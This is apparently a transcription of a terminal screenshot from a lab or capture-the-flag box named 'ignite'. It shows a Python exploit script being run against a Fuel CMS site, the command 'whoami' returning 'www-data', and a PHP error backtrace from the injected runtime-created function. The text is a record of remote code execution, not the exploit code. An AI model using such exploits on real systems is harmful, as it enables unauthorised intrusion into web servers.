 fatalfuric@Sholehhh: ~/Desktop/ignite 239
fatalfuric@Sholehhh:~/Desktop/ignite$ python 47138.py
cmd:whoami
systemwww-data
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
Line: 1<br />
Function: preg_match                    </p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter                  </p>
<p style="margin-left:10px">
File: /var/www/html/index.php<br />
Line: 364<br />
Function: require_once                  </p>